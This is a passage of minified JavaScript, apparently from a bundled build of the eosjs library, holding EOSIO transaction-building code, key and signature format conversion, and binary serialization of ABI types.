Uint8Array(0)),t?[2,this.rpc.push_ro_transaction({signatures:n,compression:1,serializedTransaction:e,serializedContextFreeData:i},r)]:[2,this.rpc.push_transaction({signatures:n,compression:1,serializedTransaction:e,serializedContextFreeData:i})]}))}))},e.prototype.generateTapos=function(e,t,r,o,s){return i(this,void 0,void 0,(function(){var i,u,l,y;return a(this,(function(a){switch(a.label){case 0:return e?[3,2]:[4,this.rpc.get_info()];case 1:e=a.sent(),a.label=2;case 2:return o?[4,this.tryRefBlockFromGetInfo(e)]:[3,4];case 3:return i=a.sent(),[2,n(n({},c.transactionHeader(i,s)),t)];case 4:return(u=e.head_block_num-r)<=e.last_irreversible_block_num?[4,this.tryGetBlockInfo(u)]:[3,6];case 5:return y=a.sent(),[3,8];case 6:return[4,this.tryGetBlockHeaderState(u)];case 7:y=a.sent(),a.label=8;case 8:return l=y,[2,n(n({},c.transactionHeader(l,s)),t)]}}))}))},e.prototype.hasRequiredTaposFields=function(e){var t=e.expiration,r=e.ref_block_num,n=e.ref_block_prefix;return!(!t||"number"!=typeof r||"number"!=typeof n)},e.prototype.tryGetBlockHeaderState=function(e){return i(this,void 0,void 0,(function(){return a(this,(function(t){switch(t.label){case 0:return t.trys.push([0,2,,4]),[4,this.rpc.get_block_header_state(e)];case 1:return[2,t.sent()];case 2:return t.sent(),[4,this.tryGetBlockInfo(e)];case 3:return[2,t.sent()];case 4:return[2]}}))}))},e.prototype.tryGetBlockInfo=function(e){return i(this,void 0,void 0,(function(){return a(this,(function(t){switch(t.label){case 0:return t.trys.push([0,2,,4]),[4,this.rpc.get_block_info(e)];case 1:return[2,t.sent()];case 2:return t.sent(),[4,this.rpc.get_block(e)];case 3:return[2,t.sent()];case 4:return[2]}}))}))},e.prototype.tryRefBlockFromGetInfo=function(e){return i(this,void 0,void 0,(function(){var t;return a(this,(function(r){switch(r.label){case 0:return e.hasOwnProperty("last_irreversible_block_id")&&e.hasOwnProperty("last_irreversible_block_num")&&e.hasOwnProperty("last_irreversible_block_time")?[2,{block_num:e.last_irreversible_block_num,id:e.last_irreversible_block_id,timestamp:e.last_irreversible_block_time}]:[3,1];case 1:return[4,this.tryGetBlockInfo(e.last_irreversible_block_num)];case 2:return[2,{block_num:(t=r.sent()).block_num,id:t.id,timestamp:t.timestamp}]}}))}))},e.prototype.with=function(e){return new f(this,e)},e.prototype.buildTransaction=function(e){var t=new p(this);return e?e(t):t},e}();t.Api=y;var p=function(){function e(e){this.actions=[],this.contextFreeGroups=[],this.api=e}return e.prototype.with=function(e){var t=new f(this.api,e);return this.actions.push(t),t},e.prototype.associateContextFree=function(e){return this.contextFreeGroups.push(e),this},e.prototype.send=function(e){return i(this,void 0,void 0,(function(){var t,r,n,o=this;return a(this,(function(s){switch(s.label){case 0:return t=[],r=[],n=this.actions.map((function(e){return e.serializedData})),[4,Promise.all(this.contextFreeGroups.map((function(e){return i(o,void 0,void 0,(function(){var i,o,s,u;return a(this,(function(a){return i=e({cfd:t.length,cfa:r.length}),o=i.action,s=i.contextFreeAction,u=i.contextFreeData,o&&n.push(o),s&&r.push(s),u&&t.push(u),[2]}))}))})))];case 1:return s.sent(),this.contextFreeGroups=[],this.actions=[],[4,this.api.transact({context_free_data:t,context_free_actions:r,actions:n},e)];case 2:return[2,s.sent()]}}))}))},e}();t.TransactionBuilder=p;var f=function(){function e(e,t){this.api=e,this.accountName=t}return e.prototype.as=function(e){void 0===e&&(e=[]);var t;return t=e&&"string"==typeof e?[{actor:e,permission:"active"}]:e,new h(this,this.api,this.accountName,t)},e}();t.ActionBuilder=f;var h=function(e,t,r,n){var i,a,o=this,s=t.cachedAbis.get(r);if(!s)throw new Error("ABI must be cached before using ActionBuilder, run api.getAbi()");var l=c.getTypesFromAbi(c.createInitialTypes(),s.abi),y=new Map;try{for(var p=u(s.abi.actions),f=p.next();!f.done;f=p.next()){var h=f.value,d=h.name,m=h.type;y.set(d,c.getType(l,m))}}catch(e){i={error:e}}finally{try{f&&!f.done&&(a=p.return)&&a.call(p)}finally{if(i)throw i.error}}y.forEach((function(i,a){var s;Object.assign(o,((s={})[a]=function(){for(var o=[],s=0;s<arguments.length;s++)o[s]=arguments[s];var u={};o.forEach((function(e,t){var r=i.fields[t];u[r.name]=e}));var p=c.serializeAction({types:l,actions:y},r,a,n,u,t.textEncoder,t.textDecoder);return e.serializedData=p,p},s))}))}},2448:function(e,t,r){var n=this&&this.__read||function(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,i,a=r.call(e),o=[];try{for(;(void 0===t||t-- >0)&&!(n=a.next()).done;)o.push(n.value)}catch(e){i={error:e}}finally{try{n&&!n.done&&(r=a.return)&&r.call(a)}finally{if(i)throw i.error}}return o},i=this&&this.__spreadArray||function(e,t){for(var r=0,n=t.length,i=e.length;r<n;r++,i++)e[i]=t[r];return e},a=this&&this.__values||function(e){var t="function"==typeof Symbol&&Symbol.iterator,r=t&&e[t],n=0;if(r)return r.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")};Object.defineProperty(t,"__esModule",{value:!0}),t.signatureToString=t.stringToSignature=t.privateKeyToString=t.privateKeyToLegacyString=t.stringToPrivateKey=t.convertLegacyPublicKeys=t.convertLegacyPublicKey=t.publicKeyToString=t.publicKeyToLegacyString=t.stringToPublicKey=t.signatureDataSize=t.privateKeyDataSize=t.publicKeyDataSize=t.KeyType=t.base64ToBinary=t.binaryToBase58=t.base58ToBinary=t.signedBinaryToDecimal=t.binaryToDecimal=t.signedDecimalToBinary=t.decimalToBinary=t.negate=t.isNegative=void 0;var o,s=r(3715),u=r(6148).RIPEMD160.hash,l="123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz",c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",y=function(){for(var e=Array(256).fill(-1),t=0;t<l.length;++t)e[l.charCodeAt(t)]=t;return e}(),p=function(){for(var e=Array(256).fill(-1),t=0;t<c.length;++t)e[c.charCodeAt(t)]=t;return e["=".charCodeAt(0)]=0,e}();t.isNegative=function(e){return 0!=(128&e[e.length-1])},t.negate=function(e){for(var t=1,r=0;r<e.length;++r){var n=(255&~e[r])+t;e[r]=n,t=n>>8}},t.decimalToBinary=function(e,t){for(var r=new Uint8Array(e),n=0;n<t.length;++n){var i=t.charCodeAt(n);if(i<"0".charCodeAt(0)||i>"9".charCodeAt(0))throw new Error("invalid number");for(var a=i-"0".charCodeAt(0),o=0;o<e;++o){var s=10*r[o]+a;r[o]=s,a=s>>8}if(a)throw new Error("number is out of range")}return r},t.signedDecimalToBinary=function(e,r){var n="-"===r[0];n&&(r=r.substr(1));var i=t.decimalToBinary(e,r);if(n){if(t.negate(i),!t.isNegative(i))throw new Error("number is out of range")}else if(t.isNegative(i))throw new Error("number is out of range");return i},t.binaryToDecimal=function(e,t){void 0===t&&(t=1);for(var r=Array(t).fill("0".charCodeAt(0)),a=e.length-1;a>=0;--a){for(var o=e[a],s=0;s<r.length;++s){var u=(r[s]-"0".charCodeAt(0)<<8)+o;r[s]="0".charCodeAt(0)+u%10,o=u/10|0}for(;o;)r.push("0".charCodeAt(0)+o%10),o=o/10|0}return r.reverse(),String.fromCharCode.apply(String,i([],n(r)))},t.signedBinaryToDecimal=function(e,r){if(void 0===r&&(r=1),t.isNegative(e)){var n=e.slice();return t.negate(n),"-"+t.binaryToDecimal(n,r)}return t.binaryToDecimal(e,r)},t.base58ToBinary=function(e,t){if(!e)return function(e){for(var t,r,n=[],i=0;i<e.length;++i){var o=y[e.charCodeAt(i)];if(o<0)throw new Error("invalid base-58 value");for(var s=0;s<n.length;++s){var u=58*n[s]+o;n[s]=255&u,o=u>>8}o&&n.push(o)}try{for(var l=a(e),c=l.next();!c.done&&"1"===c.value;c=l.next())n.push(0)}catch(e){t={error:e}}finally{try{c&&!c.done&&(r=l.return)&&r.call(l)}finally{if(t)throw t.error}}return n.reverse(),new Uint8Array(n)}(t);for(var r=new Uint8Array(e),n=0;n<t.length;++n){var i=y[t.charCodeAt(n)];if(i<0)throw new Error("invalid base-58 value");for(var o=0;o<e;++o){var s=58*r[o]+i;r[o]=s,i=s>>8}if(i)throw new Error("base-58 value is out of range")}return r.reverse(),r},t.binaryToBase58=function(e,t){var r,o,s,u;void 0===t&&(t=1);var c=[];try{for(var p=a(e),f=p.next();!f.done;f=p.next()){for(var h=f.value,d=0;d<c.length;++d){var m=(y[c[d]]<<8)+h;c[d]=l.charCodeAt(m%58),h=m/58|0}for(;h;)c.push(l.charCodeAt(h%58)),h=h/58|0}}catch(e){r={error:e}}finally{try{f&&!f.done&&(o=p.return)&&o.call(p)}finally{if(r)throw r.error}}try{for(var g=a(e),v=g.next();!v.done&&!v.value;v=g.next())c.push("1".charCodeAt(0))}catch(e){s={error:e}}finally{try{v&&!v.done&&(u=g.return)&&u.call(g)}finally{if(s)throw s.error}}return c.reverse(),String.fromCharCode.apply(String,i([],n(c)))},t.base64ToBinary=function(e){var t=e.length;if(1==(3&t)&&"="===e[t-1]&&(t-=1),0!=(3&t))throw new Error("base-64 value is not padded correctly");var r=t>>2,n=3*r;t>0&&"="===e[t-1]&&("="===e[t-2]?n-=2:n-=1);for(var i=new Uint8Array(n),a=0;a<r;++a){var o=p[e.charCodeAt(4*a+0)],s=p[e.charCodeAt(4*a+1)],u=p[e.charCodeAt(4*a+2)],l=p[e.charCodeAt(4*a+3)];i[3*a+0]=o<<2|s>>4,3*a+1<n&&(i[3*a+1]=(15&s)<<4|u>>2),3*a+2<n&&(i[3*a+2]=(3&u)<<6|l)}return i},function(e){e[e.k1=0]="k1",e[e.r1=1]="r1",e[e.wa=2]="wa"}(o=t.KeyType||(t.KeyType={})),t.publicKeyDataSize=33,t.privateKeyDataSize=32,t.signatureDataSize=65;var f=function(e,t){for(var r=new Uint8Array(e.length+t.length),n=0;n<e.length;++n)r[n]=e[n];for(n=0;n<t.length;++n)r[e.length+n]=t.charCodeAt(n);return u(r)},h=function(e,r,n,i){var a=t.base58ToBinary(n?n+4:0,e),o={type:r,data:new Uint8Array(a.buffer,0,a.length-4)},s=new Uint8Array(f(o.data,i));if(s[0]!==a[a.length-4]||s[1]!==a[a.length-3]||s[2]!==a[a.length-2]||s[3]!==a[a.length-1])throw new Error("checksum doesn't match");return o},d=function(e,r,n){for(var i=new Uint8Array(f(e.data,r)),a=new Uint8Array(e.data.length+4),o=0;o<e.data.length;++o)a[o]=e.data[o];for(o=0;o<4;++o)a[o+e.data.length]=i[o];return n+t.binaryToBase58(a)};t.stringToPublicKey=function(e){if("string"!=typeof e)throw new Error("expected string containing public key");if("EOS"===e.substr(0,3)){for(var r=t.base58ToBinary(t.publicKeyDataSize+4,e.substr(3)),n={type:o.k1,data:new Uint8Array(t.publicKeyDataSize)},i=0;i<t.publicKeyDataSize;++i)n.data[i]=r[i];var a=new Uint8Array(u(n.data));if(a[0]!==r[t.publicKeyDataSize]||a[1]!==r[34]||a[2]!==r[35]||a[3]!==r[36])throw new Error("checksum doesn't match");return n}if("PUB_K1_"===e.substr(0,7))return h(e.substr(7),o.k1,t.publicKeyDataSize,"K1");if("PUB_R1_"===e.substr(0,7))return h(e.substr(7),o.r1,t.publicKeyDataSize,"R1");if("PUB_WA_"===e.substr(0,7))return h(e.substr(7),o.wa,0,"WA");throw new Error("unrecognized public key format")},t.publicKeyToLegacyString=function(e){if(e.type===o.k1&&e.data.length===t.publicKeyDataSize)return d(e,"","EOS");throw e.type===o.r1||e.type===o.wa?new Error("Key format not supported in legacy conversion"):new Error("unrecognized public key format")},t.publicKeyToString=function(e){if(e.type===o.k1&&e.data.length===t.publicKeyDataSize)return d(e,"K1","PUB_K1_");if(e.type===o.r1&&e.data.length===t.publicKeyDataSize)return d(e,"R1","PUB_R1_");if(e.type===o.wa)return d(e,"WA","PUB_WA_");throw new Error("unrecognized public key format")},t.convertLegacyPublicKey=function(e){return"EOS"===e.substr(0,3)?t.publicKeyToString(t.stringToPublicKey(e)):e},t.convertLegacyPublicKeys=function(e){return e.map(t.convertLegacyPublicKey)},t.stringToPrivateKey=function(e){if("string"!=typeof e)throw new Error("expected string containing private key");if("PVT_R1_"===e.substr(0,7))return h(e.substr(7),o.r1,t.privateKeyDataSize,"R1");if("PVT_K1_"===e.substr(0,7))return h(e.substr(7),o.k1,t.privateKeyDataSize,"K1");var r=t.base58ToBinary(t.privateKeyDataSize+5,e),n={type:o.k1,data:new Uint8Array(t.privateKeyDataSize)};if(128!==r[0])throw new Error("unrecognized private key type");for(var i=0;i<t.privateKeyDataSize;++i)n.data[i]=r[i+1];return n},t.privateKeyToLegacyString=function(e){if(e.type===o.k1&&e.data.length===t.privateKeyDataSize){var r=[];r.push(128),e.data.forEach((function(e){return r.push(e)}));for(var n=new Uint8Array(s.sha256().update(s.sha256().update(r).digest()).digest()),i=new Uint8Array(t.privateKeyDataSize+5),a=0;a<r.length;a++)i[a]=r[a];for(a=0;a<4;a++)i[a+r.length]=n[a];return t.binaryToBase58(i)}throw e.type===o.r1||e.type===o.wa?new Error("Key format not supported in legacy conversion"):new Error("unrecognized public key format")},t.privateKeyToString=function(e){if(e.type===o.r1)return d(e,"R1","PVT_R1_");if(e.type===o.k1)return d(e,"K1","PVT_K1_");throw new Error("unrecognized private key format")},t.stringToSignature=function(e){if("string"!=typeof e)throw new Error("expected string containing signature");if("SIG_K1_"===e.substr(0,7))return h(e.substr(7),o.k1,t.signatureDataSize,"K1");if("SIG_R1_"===e.substr(0,7))return h(e.substr(7),o.r1,t.signatureDataSize,"R1");if("SIG_WA_"===e.substr(0,7))return h(e.substr(7),o.wa,0,"WA");throw new Error("unrecognized signature format")},t.signatureToString=function(e){if(e.type===o.k1)return d(e,"K1","SIG_K1_");if(e.type===o.r1)return d(e,"R1","SIG_R1_");if(e.type===o.wa)return d(e,"WA","SIG_WA_");throw new Error("unrecognized signature format")}},5347:function(e,t,r){var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var i in t=arguments[r])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},i=this&&this.__read||function(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,i,a=r.call(e),o=[];try{for(;(void 0===t||t-- >0)&&!(n=a.next()).done;)o.push(n.value)}catch(e){i={error:e}}finally{try{n&&!n.done&&(r=a.return)&&r.call(a)}finally{if(i)throw i.error}}return o},a=this&&this.__spreadArray||function(e,t){for(var r=0,n=t.length,i=e.length;r<n;r++,i++)e[i]=t[r];return e},o=this&&this.__values||function(e){var t="function"==typeof Symbol&&Symbol.iterator,r=t&&e[t],n=0;if(r)return r.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")};Object.defineProperty(t,"__esModule",{value:!0}),t.serializeQuery=t.deserializeAnyArray=t.serializeAnyArray=t.deserializeAnyObject=t.serializeAnyObject=t.deserializeAnyvarShort=t.deserializeAnyvar=t.serializeAnyvar=t.deserializeAction=t.deserializeActionData=t.serializeAction=t.serializeActionData=t.transactionHeader=t.getTypesFromAbi=t.getType=t.createTransactionTypes=t.createTransactionExtensionTypes=t.createAbiTypes=t.createInitialTypes=t.hexToUint8Array=t.arrayToHex=t.symbolToString=t.stringToSymbol=t.blockTimestampToDate=t.dateToBlockTimestamp=t.timePointSecToDate=t.dateToTimePointSec=t.timePointToDate=t.dateToTimePoint=t.supportedAbiVersion=t.SerialBuffer=t.SerializerState=void 0;var s=r(2448),u=function(e){void 0===e&&(e={}),this.skippedBinaryExtension=!1,this.options=e};t.SerializerState=u;var l=function(){function e(e){var t=void 0===e?{}:e,r=t.textEncoder,n=t.textDecoder,i=t.array;this.readPos=0,this.array=i||new Uint8Array(1024),this.length=i?i.length:0,this.textEncoder=r||new TextEncoder,this.textDecoder=n||new TextDecoder("utf-8",{fatal:!0})}return e.prototype.reserve=function(e){if(!(this.length+e<=this.array.length)){for(var t=this.array.length;this.length+e>t;)t=Math.ceil(1.5*t);var r=new Uint8Array(t);r.set(this.array),this.array=r}},e.prototype.haveReadData=function(){return this.readPos<this.length},e.prototype.restartRead=function(){this.readPos=0},e.prototype.asUint8Array=function(){return new Uint8Array(this.array.buffer,this.array.byteOffset,this.length)},e.prototype.pushArray=function(e){this.reserve(e.length),this.array.set(e,this.length),this.length+=e.length},e.prototype.push=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.pushArray(e)},e.prototype.get=function(){if(this.readPos<this.length)return this.array[this.readPos++];throw new Error("Read past end of buffer")},e.prototype.pushUint8ArrayChecked=function(e,t){if(e.length!==t)throw new Error("Binary data has incorrect size");this.pushArray(e)},e.prototype.getUint8Array=function(e){if(this.readPos+e>this.length)throw new Error("Read past end of buffer");var t=new Uint8Array(this.array.buffer,this.array.byteOffset+this.readPos,e);return this.readPos+=e,t},e.prototype.skip=function(e){if(this.readPos+e>this.length)throw new Error("Read past end of buffer");this.readPos+=e},e.prototype.pushUint16=function(e){this.push(e>>0&255,e>>8&255)},e.prototype.getUint16=function(){var e=0;return(e|=this.get()<<0)|this.get()<<8},e.prototype.pushUint32=function(e){this.push(e>>0&255,e>>8&255,e>>16&255,e>>24&255)},e.prototype.getUint32=function(){var e=0;return e|=this.get()<<0,e|=this.get()<<8,e|=this.get()<<16,(e|=this.get()<<24)>>>0},e.prototype.pushNumberAsUint64=function(e){this.pushUint32(e>>>0),this.pushUint32(Math.floor(e/4294967296)>>>0)},e.prototype.getUint64AsNumber=function(){var e=this.getUint32();return 4294967296*(this.getUint32()>>>0)+(e>>>0)},e.prototype.pushVaruint32=function(e){for(;;){if(!(e>>>7)){this.push(e);break}this.push(128|127&e),e>>>=7}},e.prototype.getVaruint32=function(){for(var e=0,t=0;;){var r=this.get();if(e|=(127&r)<<t,t+=7,!(128&r))break}return e>>>0},e.prototype.pushVarint32=function(e){this.pushVaruint32(e<<1^e>>31)},e.prototype.getVarint32=function(){var e=this.getVaruint32();return 1&e?~e>>1|2147483648:e>>>1},e.prototype.pushFloat32=function(e){this.pushArray(new Uint8Array(new Float32Array([e]).buffer))},e.prototype.getFloat32=function(){return new Float32Array(this.getUint8Array(4).slice().buffer)[0]},e.prototype.pushFloat64=function(e){this.pushArray(new Uint8Array(new Float64Array([e]).buffer))},e.prototype.getFloat64=function(){return new Float64Array(this.getUint8Array(8).slice().buffer)[0]},e.prototype.pushName=function(e){if("string"!=typeof e)throw new Error("Expected string containing name");if(!new RegExp(/^[.1-5a-z]{0,12}[.1-5a-j]?$/).test(e))throw new Error("Name should be less than 13 characters, or less than 14 if last character is between 1-5 or a-j, and only contain the following symbols .12345abcdefghijklmnopqrstuvwxyz");for(var t=function(e){return e>="a".charCodeAt(0)&&e<="z".charCodeAt(0)?e-"a".charCodeAt(0)+6:e>="1".charCodeAt(0)&&e<="5".charCodeAt(0)?e-"1".charCodeAt(0)+1:0},r=new Uint8Array(8),n=63,i=0;i<e.length;++i){var a=t(e.charCodeAt(i));n<5&&(a<<=1);for(var o=4;o>=0;--o)n>=0&&(r[Math.floor(n/8)]|=(a>>o&1)<<n%8,--n)}this.pushArray(r)},e.prototype.getName=function(){for(var e=this.getUint8Array(8),t="",r=63;r>=0;){for(var n=0,i=0;i<5;++i)r>=0&&(n=n<<1|e[Math.floor(r/8)]>>r%8&1,--r);t+=n>=6?String.fromCharCode(n+"a".charCodeAt(0)-6):n>=1?String.fromCharCode(n+"1".charCodeAt(0)-1):"."}for(;t.endsWith(".");)t=t.substr(0,t.length-1);return t},e.prototype.pushBytes=function(e){this.pushVaruint32(e.length),this.pushArray(e)},e.prototype.getBytes=function(){return this.getUint8Array(this.getVaruint32())},e.prototype.pushString=function(e){this.pushBytes(this.textEncoder.encode(e))},e.prototype.getString=function(){return this.textDecoder.decode(this.getBytes())},e.prototype.pushSymbolCode=function(e){if("string"!=typeof e)throw new Error("Expected string containing symbol_code");var t=[];for(t.push.apply(t,a([],i(this.textEncoder.encode(e))));t.length<8;)t.push(0);this.pushArray(t.slice(0,8))},e.prototype.getSymbolCode=function(){var e,t=this.getUint8Array(8);for(e=0;e<t.length&&t[e];++e);return this.textDecoder.decode(new Uint8Array(t.buffer,t.byteOffset,e))},e.prototype.pushSymbol=function(e){var t=e.name,r=e.precision;if(!/^[A-Z]{1,7}$/.test(t))throw new Error("Expected symbol to be A-Z and between one and seven characters");var n=[255&r];for(n.push.apply(n,a([],i(this.textEncoder.encode(t))));n.length<8;)n.push(0);this.pushArray(n.slice(0,8))},e.prototype.getSymbol=function(){var e,t=this.get(),r=this.getUint8Array(7);for(e=0;e<r.length&&r[e];++e);return{name:this.textDecoder.decode(new Uint8Array(r.buffer,r.byteOffset,e)),precision:t}},e.prototype.pushAsset=function(e){if("string"!=typeof e)throw new Error("Expected string containing asset");var t=0,r="",n=0;"-"===(e=e.trim())[t]&&(r+="-",++t);for(var i=!1;t<e.length&&e.charCodeAt(t)>="0".charCodeAt(0)&&e.charCodeAt(t)<="9".charCodeAt(0);)i=!0,r+=e[t],++t;if(!i)throw new Error("Asset must begin with a number");if("."===e[t])for(++t;t<e.length&&e.charCodeAt(t)>="0".charCodeAt(0)&&e.charCodeAt(t)<="9".charCodeAt(0);)r+=e[t],++n,++t;var a=e.substr(t).trim();this.pushArray(s.signedDecimalToBinary(8,r)),this.pushSymbol({name:a,precision:n})},e.prototype.getAsset=function(){var e=this.getUint8Array(8),t=this.getSymbol(),r=t.name,n=t.precision,i=s.signedBinaryToDecimal(e,n+1);return n&&(i=i.substr(0,i.length-n)+"."+i.substr(i.length-n)),i+" "+r},e.prototype.pushPublicKey=function(e){var t=s.stringToPublicKey(e);this.push(t.type),this.pushArray(t.data)},e.prototype.getPublicKey=function(){var e,t=this.get();if(t===s.KeyType.wa){var r=this.readPos;this.skip(34),this.skip(this.getVaruint32()),e=new Uint8Array(this.array.buffer,this.array.byteOffset+r,this.readPos-r)}else e=this.getUint8Array(s.publicKeyDataSize);return s.publicKeyToString({type:t,data:e})},e.prototype.pushPrivateKey=function(e){var t=s.stringToPrivateKey(e);this.push(t.type),this.pushArray(t.data)},e.prototype.getPrivateKey=function(){var e=this.get(),t=this.getUint8Array(s.privateKeyDataSize);return s.privateKeyToString({type:e,data:t})},e.prototype.pushSignature=function(e){var t=s.stringToSignature(e);this.push(t.type),this.pushArray(t.data)},e.prototype.getSignature=function(){var e,t=this.get();if(t===s.KeyType.wa){var r=this.readPos;this.skip(65),this.skip(this.getVaruint32()),this.skip(this.getVaruint32()),e=new Uint8Array(this.array.buffer,this.array.byteOffset+r,this.readPos-r)}else e=this.getUint8Array(s.signatureDataSize);return s.signatureToString({type:t,data:e})},e}();t.SerialBuffer=l,t.supportedAbiVersion=function(e){return e.startsWith("eosio::abi/1.")};var c=function(e){var t=Date.parse(e);if(Number.isNaN(t))throw new Error("Invalid time format");return t};function y(e,t){throw new Error("Don't know how to serialize "+this.name)}function p(e){throw new Error("Don't know how to deserialize "+this.name)}function f(e,t,r,n){var i,a;if(void 0===r&&(r=new u),void 0===n&&(n=!0),"object"!=typeof t)throw new Error("expected object containing data: "+JSON.stringify(t));this.base&&this.base.serialize(e,t,r,n);try{for(var s=o(this.fields),l=s.next();!l.done;l=s.next()){var c=l.value;if(c.name in t){if(r.skippedBinaryExtension)throw new Error("unexpected "+this.name+"."+c.name);c.type.serialize(e,t[c.name],r,n&&c===this.fields[this.fields.length-1])}else{if(!n||!c.type.extensionOf)throw new Error("missing "+this.name+"."+c.name+" (type="+c.type.name+")");r.skippedBinaryExtension=!0}}}catch(e){i={error:e}}finally{try{l&&!l.done&&(a=s.return)&&a.call(s)}finally{if(i)throw i.error}}}function h(e,t,r){var n,i,a;void 0===t&&(t=new u),void 0===r&&(r=!0),a=this.base?this.base.deserialize(e,t,r):{};try{for(var s=o(this.fields),l=s.next();!l.done;l=s.next()){var c=l.value;r&&c.type.extensionOf&&!e.haveReadData()?t.skippedBinaryExtension=!0:a[c.name]=c.type.deserialize(e,t,r)}}catch(e){n={error:e}}finally{try{l&&!l.done&&(i=s.return)&&i.call(s)}finally{if(n)throw n.error}}return a}function d(e,t,r,n){if(!Array.isArray(t)||2!==t.length||"string"!=typeof t[0])throw new Error('expected variant: ["type", value]');var i=this.fields.findIndex((function(e){return e.name===t[0]}));if(i<0)throw new Error('type "'+t[0]+'" is not valid for variant');e.pushVaruint32(i),this.fields[i].type.serialize(e,t[1],r,n)}function m(e,t,r){var n=e.getVaruint32();if(n>=this.fields.length)throw new Error("type index "+n+" is not valid for variant");var i=this.fields[n];return[i.name,i.type.deserialize(e,t,r)]}function g(e,t,r,n){var i,a;e.pushVaruint32(t.length);try{for(var s=o(t),u=s.next();!u.done;u=s.next()){var l=u.value;this.arrayOf.serialize(e,l,r,!1)}}catch(e){i={error:e}}finally{try{u&&!u.done&&(a=s.return)&&a.call(s)}finally{if(i)throw i.error}}}function v(e,t,r){for(var n=e.getVaruint32(),i=[],a=0;a<n;++a)i.push(this.arrayOf.deserialize(e,t,!1));return i}function b(e,t,r,n){null==t?e.push(0):(e.push(1),this.optionalOf.serialize(e,t,r,n))}function _(e,t,r){return e.get()?this.optionalOf.deserialize(e,t,r):null}function z(e,t,r,n){this.extensionOf.serialize(e,t,r,n)}function w(e,t,r){return this.extensionOf.deserialize(e,t,r)}function A(e,t,r,n){var a,s,u=Object.entries(t);e.pushVaruint32(u.length);try{for(var l=o(u),c=l.next();!c.done;c=l.next()){var y=i(c.value,2),p=y[0],f=y[1],h=this.fields[0].type,d=this.fields[1].type;h.serialize(e,p,r,n),d.serialize(e,f,r,n)}}catch(e){a={error:e}}finally{try{c&&!c.done&&(s=l.return)&&s.call(l)}finally{if(a)throw a.error}}}function x(e,t,r){for(var n=e.getVaruint32(),i={},a=0;a<n;++a){var o=this.fields[0].type,s=this.fields[1].type;i[o.deserialize(e,t,r)]=s.deserialize(e,t,r)}return i}function T(e,t,r,n){var i=this;e.pushVaruint32(t.length),t.forEach((function(t){i.fields[0].type.serialize(e,t[0],r,n),i.fields[1].type.serialize(e,t[1],r,n)}))}function S(e,t,r){for(var n=[],i=e.getVaruint32(),a=0;a<i;++a)n.push(this.fields[0].type.deserialize(e,t,r)),n.push(this.fields[1].type.deserialize(e,t,r));return n}t.dateToTimePoint=function(e){return Math.round(1e3*c(e+"Z"))},t.timePointToDate=function(e){var t=new Date(e/1e3).toISOString();return t.substr(0,t.length-1)},t.dateToTimePointSec=function(e){return Math.round(c(e+"Z")/1e3)},t.timePointSecToDate=function(e){var t=new Date(1e3*e).toISOString();return t.substr(0,t.length-1)},t.dateToBlockTimestamp=function(e){return Math.round((c(e+"Z")-9466848e5)/500)},t.blockTimestampToDate=function(e){var t=new Date(500*e+9466848e5).toISOString();return t.substr(0,t.length-1)},t.stringToSymbol=function(e){if("string"!=typeof e)throw new Error("Expected string containing symbol");var t=e.match(/^([0-9]+),([A-Z]+)$/);if(!t)throw new Error("Invalid symbol");return{name:t[2],precision:+t[1]}},t.symbolToString=function(e){var t=e.name;return e.precision+","+t},t.arrayToHex=function(e){var t,r,n="";try{for(var i=o(e),a=i.next();!a.done;a=i.next())n+=("00"+a.value.toString(16)).slice(-2)}catch(e){t={error:e}}finally{try{a&&!a.done&&(r=i.return)&&r.call(i)}finally{if(t)throw t.error}}return n.toUpperCase()},t.hexToUint8Array=function(e){if("string"!=typeof e)throw new Error("Expected string containing hex digits");if(e.length%2)throw new Error("Odd number of hex digits");for(var t=e.length/2,r=new Uint8Array(t),n=0;n<t;++n){var i=parseInt(e.substr(2*n,2),16);if(Number.isNaN(i))throw new Error("Expected hex string");r[n]=i}return r};var N=function(e){return n({name:"<missing name>",aliasOfName:"",arrayOf:null,optionalOf:null,extensionOf:null,baseName:"",base:null,fields:[],serialize:y,deserialize:p},e)},E=function(e,t){if(Number.isNaN(+e)||Number.isNaN(+t)||"number"!=typeof e&&"string"!=typeof e)throw new Error("Expected number");if(+e!=+t)throw new Error("Number is out of range");return+e};t.createInitialTypes=function(){var e=new Map(Object.entries({bool:N({name:"bool",serialize:function(e,t){if("boolean"!=typeof t&&("number"!=typeof t||1!==t&&0!==t))throw new Error("Expected boolean or number equal to 1 or 0");e.push(t?1:0)},deserialize:function(e){return!!e.get()}}),uint8:N({name:"uint8",serialize:function(e,t){e.push(E(t,255&t))},deserialize:function(e){return e.get()}}),int8:N({name:"int8",serialize:function(e,t){e.push(E(t,t<<24>>24))},deserialize:function(e){return e.get()<<24>>24}}),uint16:N({name:"uint16",serialize:function(e,t){e.pushUint16(E(t,65535&t))},deserialize:function(e){return e.getUint16()}}),int16:N({name:"int16",serialize:function(e,t){e.pushUint16(E(t,t<<16>>16))},deserialize:function(e){return e.getUint16()<<16>>16}}),uint32:N({name:"uint32",serialize:function(e,t){e.pushUint32(E(t,t>>>0))},deserialize:function(e){return e.getUint32()}}),uint64:N({name:"uint64",serialize:function(e,t){e.pushArray(s.decimalToBinary(8,""+t))},deserialize:function(e){return s.binaryToDecimal(e.getUint8Array(8))}}),int64:N({name:"int64",serialize:function(e,t){e.pushArray(s.signedDecimalToBinary(8,""+t))},deserialize:function(e){return s.signedBinaryToDecimal(e.getUint8Array(8))}}),int32:N({name:"int32",serialize:function(e,t){e.pushUint32(E(t,0|t))},deserialize:function(e){return 0|e.getUint32()}}),varuint32:N({name:"varuint32",serialize:function(e,t){e.pushVaruint32(E(t,t>>>0))},deserialize:function(e){return 